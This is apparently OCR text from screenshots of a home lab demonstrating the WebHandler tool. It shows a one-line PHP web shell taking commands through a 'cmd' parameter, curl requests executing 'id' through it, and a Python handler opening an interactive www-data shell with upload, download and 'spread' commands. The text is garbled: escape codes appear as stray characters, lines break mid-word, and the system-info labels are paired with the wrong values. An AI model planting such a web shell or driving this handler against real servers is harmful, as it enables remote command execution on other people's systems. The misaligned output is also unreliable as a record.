 192.168.0.155/index.php?cmd=whoami
70+
5
Hello world www-data
C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe
C:\Users\B\Documents\Home Made Stuff\GitHub\webhandler [master +7 ~1 -0 !]> pyth
on.exe webhandler.py --url http://192.168.0.155/index.php?cmd=
[!] "readline" module is required to provide elaborate line editing and history
features
←[93m
WebHandler
←[0m
←[91mUser←[0m : ←[92mHello world←[0m
←[91mID←[0m : ←[92mwww-data←[0m
←[91mKernel←[0m : ←[92muid=33(www-data) gid=33(www-data) groups=33
(www-data)←[0m
←[91mCWD←[0m : ←[92mLinux ubuntu 2.6.32-38-generic-pae #83-Ubun
tu SMP Wed Jan 4 12:11:13 UTC 2012 i686 GNU/Linux←[0m
←[91mUptime←[0m : ←[92m/var/www←[0m
←[91mInternal IPs←[0m: ←[92m1 days, 22 hours and user minutes, 192.168.
0.155, 127.0.0.1←[0m
←[91mExternal IP←[0m :
←[97m[+] Available commands: ['banner', 'clear', 'download', 'exit', 'hi
story', 'info', 'spread', 'upload', 'writable']←[0m
←[97m[+] Inserting←[0m ←[91m!←[0m ←[97mat the begining of the command wi
ll execute the command locally (on your box)←[0m
Hello world←[91m@←[0m←[92m1 days←[0m:~←[93m(Linux ubuntu 2.6.32-38-generic-pae #
83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 2012 i686 GNU/Linux)←[0m-$
Ubuntu (Server) - 10.04.4 [x86] - VMware Workstation
File Edit View VM Tabs Help
Ubuntu (Server) - 10.04.4 ... Windows XP Professional SP1 ... Windows XP Professiona...
(Reading database ... 43609 files and directories currently installed.)
Unpacking libcurl3 (from .../libcurl3_7.19.7-1ubuntu1.1_i386.deb) ...
Selecting previously deselected package curl.
Unpacking curl (from .../curl_7.19.7-1ubuntu1.1_i386.deb) ...
Processing triggers for man-db ...
Setting up libcurl3 (7.19.7-1ubuntu1.1) ...
Setting up curl (7.19.7-1ubuntu1.1) ...
Processing triggers for libc-bin ...
ldconfig deferred processing now taking place
root@ubuntu:/var/www# curl localhost
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
</body></html>
root@ubuntu:/var/www# curl localhost/index.php
Hello world
root@ubuntu:/var/www# curl localhost/index.php?cmd=id
Hello world
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@ubuntu:/var/www# ll
total 16
drwxr-xr-x 2 root root 4096 2012-07-06 15:17 ./
drwxr-xr-x 15 root root 4096 2012-07-06 15:15 ../
-rw-r--r-- 1 root root 177 2012-07-06 15:15 index.html
-rw-r--r-- 1 root root 43 2012-07-06 15:17 index.php
root@ubuntu:/var/www# cat index.php
Hello world
<?php system($_GET['cmd']); ?>
root@ubuntu:/var/www# cat index.php
To direct input to this VM, click inside or press Ctrl+G.